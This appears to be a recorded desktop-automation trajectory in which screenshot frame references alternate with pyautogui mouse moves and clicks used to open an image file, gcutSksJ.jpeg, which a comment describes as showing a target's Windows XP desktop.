
pyautogui.moveTo(586, 335)

pyautogui.moveTo(607, 372)

pyautogui.moveTo(281, 524)

pyautogui.moveTo(441, 408)

pyautogui.moveTo(4, 56)

pyautogui.moveTo(491, 367)

pyautogui.moveTo(541, 337)

# Open gcutSksJ.jpeg from the Home folder in Files
pyautogui.click(283, 181)

pyautogui.click(685, 342)

pyautogui.doubleClick(685, 342)

pyautogui.moveTo(685, 337)

# Display gcutSksJ.jpeg in Image Viewer, showing the target's Windows XP desktop
pyautogui.doubleClick(685, 340)

pyautogui.moveTo(447, 390)

pyautogui.moveTo(529, 352)
